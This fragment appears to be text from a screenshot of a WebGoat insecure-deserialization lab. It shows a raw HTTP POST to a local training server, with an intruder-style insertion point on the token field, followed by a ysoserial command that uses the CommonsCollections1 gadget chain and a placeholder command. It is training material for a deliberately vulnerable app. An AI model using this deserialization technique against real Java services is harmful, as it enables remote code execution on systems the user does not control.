 POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 9
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=A54CC7048508F79F3D7FD210D919E936
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
token=§123§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 COMMAND